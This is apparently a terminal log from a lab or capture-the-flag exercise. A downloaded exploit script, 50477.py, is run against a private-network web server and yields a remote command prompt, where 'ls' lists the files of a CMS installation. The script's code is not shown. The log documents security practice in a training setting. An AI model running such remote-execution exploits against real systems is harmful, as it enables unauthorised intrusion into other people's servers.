 python3 50477.py -u /h/k/Downloads
/h/kali cd Downloads/ 18:37:36
/h/k/Downloads 18:37:53
/h/k/Downloads ls 18:37:54
50477.py YerayAG.ovpn
/h/k/Downloads 18:37:54
/h/k/Downloads python3 50477.py -u http://10.10.90.118 18:37:57
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $